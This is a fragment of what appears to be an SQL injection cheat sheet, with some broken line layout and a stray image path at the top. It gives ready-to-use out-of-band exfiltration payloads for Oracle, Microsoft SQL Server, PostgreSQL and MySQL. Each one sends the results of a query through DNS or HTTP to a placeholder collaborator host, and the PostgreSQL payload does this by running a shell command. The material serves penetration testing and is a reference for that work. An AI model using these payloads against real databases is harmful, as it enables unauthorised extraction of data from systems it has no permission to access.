 SELECT EXTRACTVALUE(xmltype('<?xml version="1.0" encoding="UTF-8"?
><!DOCTYPE root [ <!ENTITY % remote SYSTEM "http://'||(SELECT YOUR-
Oracle
QUERY-HERE)||'.BURP-COLLABORATOR-SUBDOMAIN/"> %remote;]>'),'/l')
FROM dual
declare @p varchar(1024);set @p=(SELECT YOUR-QUERY-
Microsoft HERE);exec('master..xp_dirtree "//'+@p+'.BURP-COLLABORATOR-
SUBDOMAIN/a"')
create OR replace function f() returns void as $$
declare c text;
declare p text;
begin
SELECT into p (SELECT YOUR-QUERY-HERE);
PostgreSQL c := 'copy (SELECT '''') to program ''nslookup '||p||'.BURP-
COLLABORATOR-SUBDOMAIN''';
execute c;
END;
$$ language plpgsql security definer;
SELECT f();
The following technique works on Windows only:
MySQL SELECT YOUR-QUERY-HERE INTO OUTFILE '\\\\BURP-COLLABORATOR-
SUBDOMAIN\a'